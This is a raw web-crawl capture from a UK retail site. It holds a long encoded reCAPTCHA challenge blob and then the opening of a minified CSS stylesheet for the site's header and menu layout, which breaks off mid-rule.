xw7RFEsKZw41tYcOFW8K6wrdmw5EwZgtiwr/DkUZiw41SIMOBw7MQwqzDsXXCkRwqecOUw5xswrBtXsK3w6XDv3bDkE7Dp8KUw6fCt1ISWSpgwq3DqQUbw5PCnAvConbCkEEBw7lCXcKmwoYgw5l0w5M/AMKFwpLCg8KOw6premXDvMOdDywqAcKoS8OAcQbDpMObBcKIWTZ6IsONA1fDg8OowofDjMOAFATDrMOow7TDssK8DisbwojDuHjDn1Fsw5gLHMOyw71lwrwPRMKcwqDCsDPCpV4OwrzCq8K6PC3DusOvw4xwesKoH2HDpE3DtMOOw4jDmSrCp8KXXQ/DnBvDhwtJLMKJw6ApwrERw5gOwq8gwp0bZX5KAHF8ccKCw4DCjsKrW3rCln3Ch8Oew7t0wqPCq8KQLFvCkWBOOcOhL8OFATLDvyohEMOWNlDCkXLDvBYpw555RnrDhAFDw7QYaibDjmrDh8KMYkXDvRbDnl/DnsOlGRYAHEgjwrJGwqAWwqtbQQNFw5/CgMKcw5HDvWcywpQ/w47DnsOTw45uw6LCiMKMQSFcwr1tQmtUwoPChSk5TMOsw7fCk0JLNhPCkk5pwoLCk0Nhw6/DucOzZHNpcjjDtxfCpTosbxZ4w5Bhwpw4TMOaw4/CkMKNcFQBw5hFcw3CmcOowpoewoVQwqfCqXHCqsK0MTjCiyRvEcOMfhjCgQsHZsK/w5FuMlhIAcO/w6xqKMKdHcONE3xQInPCu8OTT8OoQHfCicOzMTfCqwLCkSomw7LDnEEjaMO6wo/[base64]/DhAIrFTfDljnCmDxrwrLDrx0nDR7DusKdTDBEw5gTb8KmFFPClgFzJcOvw7JLw6DDl8K2RDXCisKAwrx2MMODfhTDlRsdwrh1w4ZCT0Ujwq/DusOxw45jCn1/[base64]/MA9qDcK5w7bChm3DkcOdw4Ygw71uwpLDpsK0W0kZUcOAJjTChGzDmsO2wrkFFnPCksOAUXPCosOyw7k/w61bwr12PCnDiMOxPMK2c8KcZy0Fw6/[base64]/MgRcw4guecO5YTtBwpcdw4/DgHZmKEvCpT/CqMK7w4RmIsOCwoBywqEgw47DvsOYJEhYwrXCln8ebMKsGcKJGMOIwrbChX8/[base64]/Dk8KsccOtwroDLsKUbsOLwr/CjRZ4E0psH8K9w69YwqJ/w6gIw5vDmhnDpsOcw5Aswo3CvAIXwooqaMOQEX/CjsKLwo/DiSHDkMKCwqbCmQMmwrNjwqBOwrJPwrJdJcOBA1jCoRjCpMOJfVrCv8K0wqvCisOyFilww7LDgj5uSirCk0vDhVU5wqk4wojDjcOSN2pzwrxTSMKwNi3CvWhtf8KUwq/DrRXDtMKhw4xYBBLCllYqEF/DqgEcw4zCuTRsw77CqcK1WmvCm8O3w6DDsRRRMk5nw6psM17Cv2ACworDjsKkwofDjxLCmsOMbW/[base64]/H8KYQsKDXwTDjsOvw7HDscOVPsOVFmkoJ0FnwqXClStDw5jDjXfDgUgVw57DjMOQw5fDvGjDvMKlBBItGcOzwrvCnkcNwrHDmcOjwozDssKTOTLCjFUVAA15WUjDrU/[base64]/[base64]/w7gASUMKw6LCmcOcZi/CksKzecOaw4F4woJJUMOqOMOTGsKCw5orVMOIBhTCjl0LGXYPwovCuHwTwofCosKmbcOWLsO4wo3DiMKlF1nDhcK8BEM4woLCgsOSI8OeEHnCn8KPAhDCn8KFwqpPw6dAwovCkMKncHhHKsOJXnHCqmtZKcKAEFTCg8KCwr4mQxTCgl/CqFnDuEnCrwZzw5hCw5XChULCjzREdsKDdTs9w4fCqsKrGGvCmzHCqsO/w4EAwrk/wqkDEhDCl2fCvcOYw4sjw4QkSigEw5YdZsK9ScKof8Ozwotgw4PCnyw+w5HDmsKkRh/CrsKNw7pqw7zCm8K6FMKVAFnCuALDpT/CulbCqB/Dv3hLwrpUw5/[base64]/[base64]/DgMKrYnw3EMKRKTk3w5F/[base64]/DqTkywpx8E0kHwojDpXvCm8OnE8Olw47DnMOtwq/[base64]/Dr0t1csOBw5TDi8ORMsKEw7RmwoNKwqFHw7BjdgIIwpbCs8OuVS/CoUgETMOAJcOxK8O5w40BFkDDgMOFw5rCtsO6w4fCuiTCnG3DhA3DnFfCrj7CrcKXwoXDo0rChXhFR8K+woTCmjDCj2nDum4/w4MJwpXDocKVw6nDhzsrW8OGw7DDnMOjV8O0wp/DvcOOwpHCsRp/w7ZRwqRNw7Fxwq3CjBczw4oxPwPDuMOISm7DnxvDncKIFMOqw6t1w6w0AcOwwp/DusODJljClgVtQRzDggF5w6Q/w4LCgGcgB1vCpkc8GcO5TWBnw5pSEBVcwpTDpMKXLhJIwqJSw5psw6cjOMOyZsOKw5vCm8Klwo3CocOlwqFCwoDCvCB4wqnDqjrDo8KIIDDCiWDDtcOHBsKzPAk3w68Pw5Z/EXbCkCY/wpUxw5F2AHNScMOlX8OtRMKCCcOLw612w5vCucOmUFnCiRBSw5RVCMK5w77Ch3VNbkXCpjPDh0RJw5TChQksasKIAx7CmSvChDdWRx3Do8OIw6R1WsKZAsKqwq5Xwr8TwoscLk9GwqPDgMKdwqrCl3Rnwq/DsRRWNhhnNsObwpDCrlPCrDJuwq/DqgQ6cVQiW8OkFHPClcKnwp/DmsKNZF7DsBtfFcKVwqN7WHPChcKUwqt/HWVsSsO0w4DDowjDqsOVwrcWWTbCmURZw4BWwr9bWsOiNR3DnFLDtMKjwpQPw4F/NTnDm8KLZUDDkcOnw5LCksKNewV8CcKSwoTDin8DSBhiwpQ2BzDDjXnCgQ9lf8Ocw6I7w5nCrlbDu3rCpGbDjlrClXTDsMKtesOPfDgvwpMNXS06w5Rvw5lWCcOVMRI2VFg6WhgKwrLCs1vDtwPCk8O+w6Y6wqkAw4LDhcKhw6lYVsOowqPDgsOMDX/DnjXDqcKLwoMawpYiw6IvIFTCo0Jvw4cpKwDCtcO0EsO/X2fCqFNoP8Oawrk+NzwgWcO4w6DCoQkJwpbDn8Kmw53DqMOdPSYFPsKwwofDocKDYDvDkMK9w4/DgwHCncOewofCpsKzwoJDEzDCnMKaAsOdC2TDuMKPwqPDlGw0w4bDtw84w5vCvl8DwoXCtcOywpxTw7QGw7DDgsKlXMOtwrPCsC4jw7ttwrNgw6jDgcKlw485w6NuLMOwFwrDhnPDhMO3w5MLw64/w4kYw5xMaiRdUMKuNsKtw4Yib3DCtDTChsOAEHYbVsKjA3F4w4Fzw4LDlMOlw63DicKrE8ORcsO/eUvDqsKHBMKvw7TCv8O8BMOQwrjCl1DCo3HDuiPCtDQsI8KPF8OmYRjDnMKEfVcEw53CnjjCu08zwqjDjcK5w4kmwq3ClsO4TcKVO8OAcsOYwr10BiHCuFMZfwTCpcOZdBk7IMKdwpgiwpo1U8O6w6xIw7FLwrdOXsKiGsKiw71hDyZ9w6Biwp/CrMOSQMO8aT3CkcOEw4B7w6zDoMKZfsOPw4DDjcOWwrIYw6HCpcKiEmvDkEwiw7DDq8ODUjFBf8OJWBHDi8KEw7tlw4XDqMKEwqNIwrrDpWhNw69twpgkwr0RShzCv33CvU7ChEjDncO2MUrCqGNkTMKgWB/CrsOUw4wXKDlHQ2odEsKRw7jDo8OwKF7DkRIpBFsadlPCiQNoAQozb1Y5CsKtIRzCqcOoL8O6wqbDksK7ZHYhVmbCq8OLZ8K6w5nDg2/DmE3DkcO/[base64]/CqAzCrTwswpnDjTA+wqzDhUpJwq7CnV1Fw63CgSRYwp0Iw4YhwpEdw5RPw4AUA8KewqjDi2XCvsO4PcKlJ8K6wpLCgRtdXTQxd8K7w4/CjcKNXMOVwr85w4dCGEYaw5nCrXRGwqTDjzx/w53Co21tw4wcw5TDgFY9wrsHwrfClcKmcG3DtB1Rf8OxF8KWwoPCqcOPZh1cPcO/w6XDnhLDrsKTw4vDnMKhf8KUMwkBYQgcw4bCqFNMw4HCmcKmw4J/woc1wpzComfCq8OeWMKnwotdbhksD8O0wqEnw4rCscOxwqJLDMOzNcOfX0rDgsK0w7HDgCfCl8KSWMObZsOcKWkYZVgjwrNKw7liwrXDo1rCgRktW8OMZWvDtnkWBsOQw6fCoRswwq3CpkRTWU/DhHXDvTRQwrBaFsOeMmx8w5FaBRlxwoDCuRPDgMOZw49bNsOTGcOeDcKfw5EzH8Kmw6PDpMOkXMKPw67Cn8KsOFfDmcKOw4U+GD/CrzLDpDEIEMOkflI+w4DCm3nCksO5DmTCp19fw61twrLCtMKhw4XCpcO9VyzCrl3Cg8Kzw7HDmMOVb8OBw6o0wobCocKHAhQnaxYOEsKvwoXCnWzChHjChDx2wql5wrHDjMOMEMKIGi3DklQZQ8OjwonDr2BsRn0/wqDChg5+w5hXamTDvhLCsE4GIcKPw5DDgMKrw4c8AlrDnsO+woDCkMK8NcOSaMOpcsK/[base64]/DisKVSTFCwrbCjhZaIgvDqsO/[base64]/Dn8KIdMKlw59tw4ZiC8Ksw6TCssOMwqbCkAHDg8KmwojCvcKoXkrCmlExXsOjwpnDiMKxwrUkCScpKiHCtylQwrXCpmoaw77Cv8OHw73CpcOkwo3DmUrDscOgwqHDkm/CtwPDkMKDFVFIwqB6am3CpsO8wpbCgVnDmH7DocOTOwJhwokRw7oRXDtJX1glNx1FDcKJO8K5DsOlwqTCuS7Dm8O4w5dFYQVseEXDjGJ/w4bCqcK6wqfCo3Nww5fDvXF4w5vCpjZ0w6UlNMKEwrJAD8K0w7EtTiURw7XDl2RuHjAEVMKqw4dKZAsqG8K/QSnDnMKyAHTCicKLWMOjJF3Do8Kuw4phM8K1w4FEwqPCs1hJw6HCiXjDp2fCt8Kaw5rDmhY7V8OFw7pVKCvDlsO0VHF/w5VNWcOFbWBRdsOEwqtTdsKRwpvDnmHCp8KBwqgKw6slEMOCw4V/QnsDABdlw7xhZgXDtG5Yw5nDvsKKXVshd8K7CMKgEVdswqvCpGEmYT9UMsKEwp/DsxYqwox5w5dlBWrDi2jCtMK+EsKzw4fDhcORw4LChsONOhXDqcOrcwfDnsKywqFlw5fDoMKTwrcjSsOhwr0Xwq81woDDl10Ww5xwXsODwq0nG8KQw5jCgcOWwoU3wovDsMOvdMKew6NwwqvCuWkhDMOHw5IYw6HCtEPCoUzDhxEqwp9/bnzClFvDpyxOwr/DpsOhSQdaw5J7MEvCv8ORw4bClTnDgD7DrhnCr8Orw6Vtw7oOw7PCgl3Ci8KqcsKzw7ERWnNiwrgSwr1eDnVUYMKiw4Ncwr/[base64]/DvsOublvCvMKZSMKawrrDtcO/w43CnsKNwp9WwpAlwotAwpjDiHLClGvCsmfDssKWw7jDrC56wopQYcK6KMK8JcO1w5nCt8KLdMKYwo1GLTRUKcKmF8Oiw4QewqRjQ8KkwqIrbytQw75qQMOuwpEJw5/Dp29lYRHDlcKxwqnCscOaLTLCosOKw40ywpkLw5hYN8OURkV6IsOqRcKgVMOaABjCkmE6w5fDuXZSw4hTw6lcw7XDpEQ7bcOJwrHDpm0Xw4fCqUPClcK/NnPDuMOiMl1scFcDJMK1wrzDp1vCr8O3w7TCp1TCmsOObDXChBdAwqA4wq5GwoLCkMKZwpUEAMOVHRbCkhTClRfChAXDq3Ydw7rDusKTES0WwrUnYcOKwrU1WsONFDthbMOOcMO+QsOww4PDn3LCqwttTcOKZkrCnsKqw4XDhEFuw6k/[base64]/[base64]/Di8O6w7zDlTzCojnDnEvDlmsCXm4bbgnCksKmah8tw6vCv8K9wol7OsK0wqNUSnbCrUYxw4/Cp8OBw6bCvlgBY07Cs3Nkw6oCEsOCwoPCozHDksO2w401w6cKwqVqw7o4wpnDhMK5w4PCkMOKDMKaw6lEwpTCoQYmLMOfDMKAwqHDscK7wo/CgcK4asK+wq3DvSFGw6B6w4pYJSLCtwLChxBid25Vw7tVEcOBH8KUwrNWPMKHHsO/RD5Owq3CkcKcwoTDl2PDpEzDn1JfwrN1wpBJw73ChDJRw4DDhAELL8KjwpFSwpvCg8KXw4oewrYCGsOxVnTDuTNnO8KacTsewoXDvMOpWcKObHc/[base64]/CgmUpw7HCscKBw5XClMKHw67CuzYGw4QZXcKyDELCrj7Dn2oLwrYqJlsHC8K8wrdOAFctbn7Cq13Cs8KmO8KUYkvChAUZw6hsw7vCm1Ftw5xOZhvCjcKHwqNrwqXCqsOkZgUkwonDrsKmw4ZzMMKow5JdwoPCu8OSw6d7w79+w5vDmcOad1nCkS3Cq8K/PGVQwrAUMXbDvsOpccOjw4Imw4x5w7/[base64]/DvsKAwrvCi8K9w7hrwrLDsUIoVzvDpAnCng0mM3zCvyxawo/DuAoSJcK4B156JcKHwqnDicKdw6fChl1sWsK4E8OrDsOawoYHF8KyOMK/wrrDn0zCgsOowqp1w4TCjiMRIELCpcOpwp5CEm8Bw5pfw714RMKPw7TDglc8w69FbSbDksO9w7RXw53CgcKAbcKnVhhfLyFbfcOUwofCkMK5QAFHw5cew4nDqMOvw5EwwqvDkggIw7TCnT/Cq1rCrMO5wo8wwprChMOpwrs8w6bCjMOMw6rDp8KpVsOTDDnDkWwKw5zCvsK4w4s/wqbDqcOOwqEFOh/[base64]/Drg3DkAjCssKAF8K3wp0xUR1pwokXLToaw4/CrMKRw5vDncKjwpnDgMKKwoRsbsO/w7bCksO6w7U3Ti7DnGAHC14bw7gxw4dPwqTCsFjDo1MYF1PDisOEVGfCjy7DrsKrJhrCm8KXw6TCqcK9flhxIkxDIMKOw68pBQXCpE1Sw4rDgH5Ww4scwonDr8O/fMOAw4HDo8KYGXTCg8OUOsKTwr87wrfDlcKSSGDDhHlAw5XDilMaUMKmV2R2w4DCl8Kyw7DDosKpJFbDuj4DBcOjEMKoTMOQw5VuK2/DvMOOw5zDkMOnw5/[base64]/DrVbCj8KoQwYvSmDCjF/[base64]/CrcOFdCAlw7EYD2UIw4TDiw/CknTDp8KhwpQrZyXCuTQzworCkEDDvMO2S8OdcsKzWQ/ChMKGDH3DrHgOY8Kpe8Oqw7scw6VPPwB+wo1Dw4IwHMK3CMKPwrFULMOow63CvMKrDTN+w5E2w6XDsiEkw5LDucO7TmzDgMKywp1iB8OZT8Kyw5LDg8KNC8OUZ3t1w444O8OFdMKfw7zDoC5+wqt8HTpnwqXDiMKYNcOKwqUGw57CtsO4wo/CnAIGMsKuccOJLgbDgAHCg8OKw6TDjcOgwrbCksOMBnUGwpZgUSZAHcOhXmLCpMKmCcKyf8Ktw4bChlTDnAg4wpBnw5puwqLDqk9jEcOJwrPDkFVew6VGHsK3wrDCv8O/w7cISsK7OhgwwqbDpcKRVsKbacKiHcKJwpspw4rDjGcAw7xPFAYSw43DsMKzwqzDhW5zXcOVw7bCt8KfYsOXAcOgAjx9w5xvw5/CgsKSw5PChcO6B8O3wphJwoYkRcO3wrjDlEhNQMKFBMO0wrl8FmrDrkLDvlvDq3DDssKnw5pSw6vCqcOWwqpQVhXChznDpQdMwokibWHDjU/[base64]/CsMKNw63Dt8OjEmlwdkhzwqvCgxp+VsKMPcOiJ8K4wpwVw7vCuSJ+wrcxwoNdwotlZGp2w50MTm8uFMKHecODPW4Pw4TDq8Oww4DDoxMTa8OVUiXCi8OnE8KbRUzCocOZwo8vNMOcRcOww4cyYcO2fcK2w7MSw7BDwrzDvcK6woPCmRnDh8K0w5lIC8OqNsKDQsOOVW/ChMKHfhdwLzolw7k6wr/Dm8OWw5ksw7rCiUV2w57Cl8KDwq3ClsO3w6PCqcKUHsOfJMK2EDwlVsOHaMKpAsOmwqYNwrJ/ESoRfcOHw7Qre8O2wr/[base64]/DnVlnwpxdQ8ORFAUlIgRcwozCqsKYC3LDt8Otw6vDnsOgQ1o3fRPDv8OgbMKEQmUqJUZawoXCpzJMw4bDnMOGPSw+w6/[base64]/DinXCv8Kyw4/[base64]/DjQvCtzHCh8OxWsOgYsKaEMOkUMOWH8OZCSJ4Xi3CssK5DcO8wq4NLDILGsOxwoppD8OMA8OjPsK6wqXDisObwrU+ScKXIQ7CjmHDvkvCqT3CqUlMw5JQaSddS8OgwpvCtFvDtiMhw7HChn/CoMOiJMKRwoN3wqHDl8OCwpYxwp3DicKnw7xZwos0w4zDncKDw5jChQ3ChDbCncOfLjHCksKDV8O1wpXCmwvDrcKgw4F7ScKOw5dMJcOjfcKnwoY6LcKNw7PDtMOwXBPCm3/DpEAxwpQRWXNBL17DlVvCuMKyKzBBw5Mwwohww7nDi8KSw4hAKMKww69qw75Gw6rCjA3Dri7Cq8Kqw7/CrFnCmMOqw43CvGnCuMKwa8KoAV3CgyTCtATDmsOIcgcYwpnDmcKpw65SCFBZwrfCqiTDhsKhQWfCscO2w6vDoMK/wrbCvsK4wrk4wr3Cv1/CgC/DvnvDmcKNa0jDosKfWcKtXsO/SAtvw7TDjkXDjhxSw4TClMOiw4ZZaMKgfAxfJMOvw6tvwobChsKLG8KJeg1wwqDDrGjDkVUtCQjDksOewpg7w51XwpPCiXbCt8OCXMOMwqIVE8OcBsKMw5DDkWsxEMOZTmTCigLDrT0abcO2wqzDnDkzesKwwrBNAMOwaTrCmcKaHcKHT8OiFQjChsObM8O/B18ye3bDusK2IMK+wrFsFSxGw6wNRMKJw4TDqMO0HMOZwrVBR0DDr2DCtX5/D8O9CsO9w4rDsCXDhsKWM8OvG3XCk8OtGl86azjCiS/[base64]/w6TCr1RXwqVQLsKdasOgwoTCpF4Hw7x/ZsKFdMOcw7vDhcKJwosGO8OUwolKIcO9a1ZRw6bClcOPwrfCjgAjQXhqbcKMw5/Dvh5WwqA8X8OKw7hefMKCwqrDpkhOwq8lwoBFw5o+w4DCom/CtMKaMVjCgGvCscKCDXrCqMOtfDfCusKxYRsGwonCvSTDscOKc8OCQQjCosKKw6DDr8OEw5/DkXIgXnZ0UsKqF3dWwo1gecKYwo5LLVBLw4PCp1spAT1Rw5DDu8OpPsOSw61IwplQw70nwprDtiF/YxJ4IjleW2/CvcOLVgU0D2rCv1bChxPDrMOvHWQTZ0oFOMKSwp3DrgVgYw1vw7zChMOBYcOuw74ORMOdEWBPEQDCqsKAChbChWRvQcKLwqTDgcKSPcOdHsOrIF7DqsKHw4LChxrDjk4+TMKvwp3DosOKwqRHw4clw6bCgUjDjQByA8O/[base64]/DrMKrNcKBRyQ5GQ8rdn3DvcOvJBp3DMKmRl3CrsKUw7rDkWoLwr/DicO0QHMgwpk2CMK/YsK2USrCssK6wqMFGkHDosOaMMK9wo1jwpHDmQ/CuB3DkxtCw7wfwpLDh8OzwohIMXjDi8OewqvDmBExw4bCtcKVH8Kkw5fDqlbDrsO1wpfCocKRwr7DlMO4wpvDoVLCgsOTw4wzVTBUw6XCscOCw5/[base64]/[base64]/ClB/[base64]/Cv8OkwqkRDV/DicOSw6LCqcOyJsKKBUbDqENLw6Axwo7CgcKgw5nCssOTWcKSw5hdwoZ2wqDDscOWS25PeCgHwpBNw5smwrPCl8Ofw5vDg1/[base64]/V8KUwo0wBxdawqN/DH3DkSx2wq99DcO6wqzCtcKUO1VfwrlxPhHCmS3DlMKkw4VTwol+w4jDoHXDiMKRwr7DpcO9Iz4Aw6zDuk/CscO2eg/[base64]/wozCnsO4ChgnSFhxH8KWVsOYFhDCtj4KWcKgEsO6bAplwrzCosKHa8OHwp1yVnHCuEVtbRnCu8OZw47CvSvCnQrCoGPCrMOfSE4yY8ORUyE/woNEwrLCvMOiO8KONcK8BhhQwqvCpXAJPMOJw5XCnMKBdMKyw5DDjcKIRH0dFsO9H8Odw7TCtnTDi8OyUG/[base64]/wrJ8U8KLwph8w7jDvMOTERodw6vCv8K7GG8yw5jDpF/DjArDgcKNCcONGzpOw4bDjy/CsxrDjj89w6UINMKFwr3DsAIdwrNCwrZ0dsOfwr52PSfDriLDsMKFwpFecMKiw4lAw5s4wqd4w655woM4w53CtcKvCB3CuyR5w5EywrnCvH3Dn3IhwqAAwqAmw6oQworCvAIdYMOra8OTw6zDusOiw7tcw7rDiMO3wobCo1s1wpkyw7rDiA/CvFfDpkjCszrCo8OKw7TDg8OxbWRbwp8Wwq/Dj27Ct8K+wpjDtDNBZ33DmMOjYFE+AsKOSz0Uw4LDgxHCjsKbOnPCocKmAcOEw4nCssOHw4HDkcO6wp/CmU5OwocnPsK1w7ZKw6pIwqzCkFzDhsOdcT3Cm8OidnHDmcOFc352DcOYVcKIwqLCosOlw4bDnHEXCXbDhcKmwptKwr3DhUjCn8KDw6PDn8ORwogpwrzDjsKORC/DtQRZEDvDuXFAw5hgZUjDsRjDvsOsYRfCp8K0w5EmcnwdGMKMLcKYw5LDiMKxwpvCuFZfeU/[base64]/[base64]/Co3wIwqV+JkXCmcKDwoIZwrZjRU1Hw6nDnmciwrxmwqXDlwhtEhF8wr82wo3CiHE4w5ZPw6fDnH3Dt8OnKMOXw6vDksOSfsOTw4khQsKhwrA4w7sHw5/DvsKdAn4EwpvCmsKfwqMKw7PDpSXDtsKNGgzCmR9Jwp7CucKcwrZsw6tFeMKxYxQzHjlSY8KnXsKJwr9NWhrDvcOyQ3fCpsOzwqnDncKCw586eMK4IMOlJMOhTGlnw6kvDHzCn8K8w5xQw745bQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LfAoScsAAAAAKP_Bf2Oe5sTKgH6h0T6AUNzlMlt\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,101],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.rawmadesimple.co.uk:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en-GB/policies/privacy/\x22,\x22https://www.google.com/intl/en-GB/policies/terms/\x22],\x22rr54vbuE7kZ9GxpMdkrM/tOw8VJxfMatyGXnDSqxEP4\\u003d\x22,1,0,null,1,1768637200078,0,0,[83],null,[162,29,88],\x22RC-OKqqMCNu4YHKJA\x22,null,null,null,null,null,\x220dAFcWeA5AR_CWg_lxsjyANvH_foA4aU1rOvdtU2HNduPhU4w6FdwXIb2WBT1y_XHZTtPapNBhSwvXpvqSIWECILJcjtl7n-VWxA\x22,1768719999837]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://hb.wpmucdn.com/www.rawmadesimple.co.uk/f8434127-b6cb-4ded-8067-13dc87fe2650.css
body_size: 22074
content:
/**handles:lahfb-frontend-styles,revix-style,sweetalert2,gateway,xoo-wsc-fonts,xoo-wsc-style**/
@media (max-width:1199px){.container{width:100%}}ol,ul{padding-left:0}img.lahfb-logo{width:60px}html{background-color:#fff}.lahfb-screen-view{display:none}@media (min-width:992px){.lahfb-desktop-view{display:block}}@media (min-width:768px) and (max-width:991px){.lahfb-tablets-view{display:block}}@media (max-width:767px){.lahfb-mobiles-view{display:block}}.lahfb-wrap{position:relative;width:100%;background:#fff;z-index:3;overflow:initial!important}.transparent-header-w .lahfb-wrap{position:absolute;top:0;background:0 0}.transparent-header-w #lastudio-header-builder .lahfb-row1-area{background:0 0!important}@media (min-width:992px){.transparent-header-w.t-dark-w #page .top-bar *{color:#fff;text-shadow:0 1px 0 rgba(0,0,0,.18)}.transparent-header-w.t-dark-w #page #lastudio-header-builder .lahfb-row1-area #nav>li>a,.transparent-header-w.t-dark-w #page #lastudio-header-builder .lahfb-row1-area i{color:#fff;text-shadow:0 1px 0 rgba(0,0,0,.18);transition:all .28s}.transparent-header-w.t-dark-w #page #lastudio-header-builder .lahfb-row1-area #nav>li>a:hover{color:rgba(255,255,255,.65);text-shadow:0 1px 0 rgba(0,0,0,.7)}.transparent-header-w.t-dark-w .lahfb-hamburger-menu .hamburger-icon-bottom,.transparent-header-w.t-dark-w .lahfb-hamburger-menu .hamburger-icon-center,.transparent-header-w.t-dark-w .lahfb-hamburger-menu .hamburger-icon-top{background-color:#fff}.transparent-header-w.t-dark-w .lahfb-hamburger-menu.fourline .hamburger-icon-extra{background-color:#fff}}@media (max-width:991px){.transparent-header-w .lahfb-menu-cross-icon,.transparent-header-w .lahfb-menu-cross-icon:after,.transparent-header-w .lahfb-menu-cross-icon:before{background-color:#eee}.transparent-header-w #page .open.lahfb-menu-cross-icon{background-color:transparent}}.lahfb-area,.lahfb-area:not(.lahfb-vertical)>.container,.lahfb-col,.lahfb-content-wrap,.lahfb-element{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex}.lahfb-row1-area{height:90px}.lahfb-content-wrap{width:100%}.lahfb-col{-webkit-box-flex:1;-moz-box-flex:1;-webkit-flex:1 0 auto;-ms-flex:1 0 auto;flex:1 0 auto}.lahfb-col:empty{display:none}.lahfb-col.lahfb-left-col{-webkit-box-pack:start;-moz-box-pack:start;-ms-flex-pack:start;-webkit-justify-content:flex-start;justify-content:flex-start}.lahfb-col.lahfb-center-col{-webkit-box-pack:center;-moz-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center}.lahfb-col.lahfb-right-col{-webkit-box-pack:end;-moz-box-pack:end;-ms-flex-pack:end;-webkit-justify-content:flex-end;justify-content:flex-end}.lahfb-area{-webkit-box-align:start;-moz-box-align:start;-ms-flex-align:start;-webkit-align-items:flex-start;align-items:stretch}.lahfb-area .lahfb-element{-webkit-box-pack:center;-moz-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center}.lahfb-area.lahfb-content-top .lahfb-col{-webkit-box-align:start;-moz-box-align:start;-ms-flex-align:start;-webkit-align-items:flex-start;align-items:flex-start}.lahfb-area .lahfb-element,.lahfb-area.lahfb-content-middle .lahfb-col{-webkit-box-align:center;-moz-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center}.lahfb-area.lahfb-content-bottom .lahfb-col{-webkit-box-align:end;-moz-box-align:end;-ms-flex-align:end;-webkit-align-items:flex-end;align-items:flex-end}#lastudio-header-builder .lahfb-area .no-padding,#lastudio-header-builder .lahfb-area.no-padding{padding-left:0;padding-right:0}#lastudio-header-builder .lahfb-area:not(.lahfb-vertical) .la-no-padding,#lastudio-header-builder .lahfb-area:not(.lahfb-vertical).la-no-padding{padding:0;margin:0 auto}.lahfb-vertical-toggle-wrap{background:#fafafa;width:80px;height:100%;position:fixed;left:0;text-align:center;z-index:999999;border-right:1px solid #f2f2f2;box-shadow:3px 0 40px -6px rgba(0,0,0,.07)}.lahfb-wrap .lahfb-vertical.lahfb-area.container{padding-left:0;padding-right:0}.lahfb-vertical .lahfb-col,.lahfb-vertical .lahfb-content-wrap{flex-direction:column;align-items:center}.lahfb-vertical .lahfb-content-wrap{height:100%}.lahfb-vertical.lahfb-vertical-toggle{transition:all 520ms ease;transform:translateX(-475px);-webkit-transform:translateX(-475px)}.lahfb-vertical.lahfb-vertical-toggle.is-open{transform:translateX(80px);-webkit-transform:translateX(80px)}.lahfb-header-vertical-no-toggle .lahfb-wrap .lahfb-vertical{width:280px}.lahfb-vertical-contact-form-wrap,.lahfb-wrap .lahfb-vertical{position:fixed;width:475px;height:100%;top:0;left:0;z-index:1001;background-color:#fafafa;border-right:1px solid #f0f0f0}.vertical-menu-icon-foursome{padding-left:27px}.vertical-menu-icon-foursome div{height:2px;width:25px;background-color:#383838;-webkit-transition:background-color .18s ease .1s,width .2s ease .38s,transform .2s ease .38s;transition:background-color .18s ease .1s,width .2s ease .38s,transform .2s ease .38s}.vertical-menu-icon-foursome div:first-child,.vertical-menu-icon-foursome div:nth-child(2),.vertical-menu-icon-foursome div:nth-child(3){margin-bottom:5px}.vertical-menu-icon-foursome div:nth-child(3),.vertical-menu-icon-foursome div:nth-child(4){width:20px}.vertical-menu-icon-foursome.is-open:nth-child(3),.vertical-menu-icon-foursome.is-open:nth-child(4){width:25px}.vertical-menu-icon-triad{background:#000;padding:18px 0}.vertical-menu-icon-triad div{height:2px;width:18px;background-color:#d7d7d7;-webkit-transition:background-color .18s ease .4s,transform .2s ease .38s;transition:background-color .18s ease .4s,transform .2s ease .38s}.vertical-menu-icon-triad div:first-child,.vertical-menu-icon-triad div:nth-child(2){margin-bottom:3px}.vertical-menu-icon-triad.vertical-toggle-icon{-webkit-transition:width .2s ease .38s,transform .2s ease .38s;transition:width .2s ease .38s,transform .2s ease .38s;width:101%}.vertical-menu-icon-triad.vertical-toggle-icon.is-open{width:120%}.vertical-toggle-icon{position:absolute;top:0;left:0;right:0}.vertical-toggle-icon:hover{cursor:pointer}.vertical-toggle-icon.vertical-menu-icon-triad.is-open div:first-child{transform:translateY(5px) rotate(45deg);-webkit-transform:translateY(5px) rotate(45deg)}.vertical-toggle-icon.vertical-menu-icon-triad.is-open div:nth-child(2){background:0 0!important}.vertical-toggle-icon.vertical-menu-icon-triad.is-open div:nth-child(3){transform:translateY(-5px) rotate(-45deg);-webkit-transform:translateY(-5px) rotate(-45deg)}.vertical-toggle-icon.vertical-menu-icon-triad div{margin-right:auto;margin-left:auto}.lahfb-vertical-logo-wrap{opacity:1;visibility:visible;-webkit-transition:all .2s ease;transition:all .3s ease;position:absolute;top:60px;left:0;right:0}.vertical-fullscreen-icon:hover i{cursor:pointer}.vertical-contact-icon,.vertical-fullscreen-icon{position:absolute;bottom:80px;left:0;right:0;visibility:visible;opacity:1;-webkit-transition:all .2s ease;transition:all .3s ease}.lahfb-vertical-logo-wrap.is-open,.vertical-contact-icon.is-open,.vertical-fullscreen-icon.is-open{visibility:hidden;opacity:0}.vertical-contact-icon:hover i{cursor:pointer}.vertical-fullscreen-icon{bottom:40px}.lahfb-vertical .lahfb-nav-wrap #nav>li{float:none}#lastudio-header-builder .lahfb-vertical .lahfb-nav-wrap #nav>li>a{padding:8px 0;display:block}.lahfb-vertical .lahfb-nav-wrap #nav li a .lahfb-vertical-nav-icon{position:absolute;right:15%;top:calc(50% - 7px)}.lahfb-vertical .lahfb-nav-wrap #nav li ul li>a .lahfb-vertical-nav-icon{right:18%}.lahfb-vertical .lahfb-nav-wrap #nav li ul li ul li>a .lahfb-vertical-nav-icon{right:21%}.lahfb-vertical .lahfb-nav-wrap #nav li ul li ul li.menu-item 